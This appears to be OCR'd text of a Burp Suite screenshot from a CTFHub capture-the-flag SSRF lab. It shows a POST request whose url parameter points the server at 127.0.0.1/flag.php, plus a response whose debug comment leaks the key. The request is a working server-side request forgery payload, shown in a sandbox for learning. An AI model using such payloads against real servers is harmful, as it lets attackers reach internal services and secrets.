 Request
Pretty Raw \n Actions
1 POST /?url=127.0.0.1/flag.php HTTP/1.1
2 Host: challenge-0f9d3cd869ca676a.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
0 Cookie: OUTFOX_SEARCH_USER_ID_NCOO=1292611959.666828
1 Connection: close
2 Content-Length: 38
3
4
5 key=7bfe85d3fdb9d5c50304ea9bf0467b7c
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 01 Aug 2021 09:53:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 131
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <form action="/flag.php" method="post">
15 <input type="text" name="key">
16 <!-- Debug: key=7bfe85d3fdb9d5c50304ea9bf0467b7c-->
17 </form>